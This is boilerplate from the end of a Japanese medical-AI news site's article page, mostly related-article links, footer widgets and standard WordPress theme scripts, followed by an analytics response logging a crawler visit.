                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2021-03-17T10:02:23+09:00"><meta itemprop="dateModified" content="2021-03-17T07:19:17+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2021/03/17/7591/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/iStock-864460734.jpg"><meta itemprop="width" content="1365"><meta itemprop="height" content="768"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7591,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-7591","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2705";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "677";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICU患者の栄養不足を予測するAI" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><img class="entry-thumb" src="[data-uri]" alt="" title="甲状腺がんの術中診断にAI活用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/0213241-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69704c45c29d6
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6bc3106a3b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 558
content:
{"id":"66f7aa829934c4ac","user_id":"66f7aa82997d0c3f","time":1768967244388,"token":"1768967244.7d5c397bf7eace472e8dfb8ef9201fbb.4f74406c14b3da447497d4174e8e013d","geo":{"ip":"18.220.233.59","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}